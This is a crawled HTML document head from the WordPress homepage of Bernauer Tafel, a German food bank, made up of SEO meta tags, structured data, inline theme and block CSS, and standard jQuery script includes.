

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bernauer-tafel.de/
body_size: 15604
content:
<!DOCTYPE html>
<html class="no-js" lang="de" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.bernauer-tafel.de/xmlrpc.php">

  <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Bernauer Tafel -</title>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://www.bernauer-tafel.de/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Bernauer Tafel -" />
<meta property="og:url" content="https://www.bernauer-tafel.de/" />
<meta property="og:site_name" content="Bernauer Tafel" />
<meta property="og:image" content="https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2.jpg" />
<meta property="og:image:secure_url" content="https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="409" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bernauer Tafel -" />
<meta name="twitter:image" content="https://www.bernauer-tafel.de/wp-content/uploads/2016/03/cropped-cropped-cropped-cropped-food-healthy-vegetables-potatoes2.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"LocalBusiness","@id":"https://www.bernauer-tafel.de/#organization","name":"Bernauer Tafel","url":"https://www.bernauer-tafel.de","logo":{"@type":"ImageObject","@id":"https://www.bernauer-tafel.de/#logo","url":"https://www.bernauer-tafel.de/wp-content/uploads/2017/11/cropped-Logo-tafel-klein-1.jpg","contentUrl":"https://www.bernauer-tafel.de/wp-content/uploads/2017/11/cropped-Logo-tafel-klein-1.jpg","caption":"Bernauer Tafel","inLanguage":"de","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.bernauer-tafel.de/#logo"}},{"@type":"WebSite","@id":"https://www.bernauer-tafel.de/#website","url":"https://www.bernauer-tafel.de","name":"Bernauer Tafel","publisher":{"@id":"https://www.bernauer-tafel.de/#organization"},"inLanguage":"de","potentialAction":{"@type":"SearchAction","target":"https://www.bernauer-tafel.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.bernauer-tafel.de/#webpage","url":"https://www.bernauer-tafel.de/","name":"Bernauer Tafel -","about":{"@id":"https://www.bernauer-tafel.de/#organization"},"isPartOf":{"@id":"https://www.bernauer-tafel.de/#website"},"inLanguage":"de"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="Bernauer Tafel &raquo; Feed" href="https://www.bernauer-tafel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bernauer Tafel &raquo; Kommentar-Feed" href="https://www.bernauer-tafel.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.bernauer-tafel.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bernauer-tafel.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.bernauer-tafel.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bernauer-tafel.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #ef503e; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #ef503e; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #ef503e; }
.post-comments::before { border-right-color: #ef503e; }
      .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.bernauer-tafel.de/wp-content/themes/hueman-child/style.css?ver=3.7.23.1667380832' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script id="nb-jquery" src="https://www.bernauer-tafel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bernauer-tafel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/js/libs/jquery.flexslider.min.js?ver=3.7.24" id="flexslider-js" defer></script>
<link rel="https://api.w.org/" href="https://www.bernauer-tafel.de/wp-json/" /><meta name="cdp-version" content="1.4.5" />    <link rel="preload" as="font" type="font/woff2" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
